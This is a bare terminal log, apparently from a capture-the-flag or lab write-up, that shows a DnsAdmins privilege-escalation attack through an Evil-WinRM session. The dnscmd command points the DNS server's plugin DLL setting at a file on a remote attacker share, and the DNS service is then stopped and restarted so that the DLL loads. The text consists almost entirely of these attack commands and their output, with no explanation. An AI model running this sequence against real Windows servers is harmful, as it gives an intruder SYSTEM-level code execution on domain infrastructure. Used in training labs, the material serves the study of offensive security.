 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd 127.0.0.1 /config /serverlevelplugindll \\10.10.16.5\share\evil.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 2724
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents>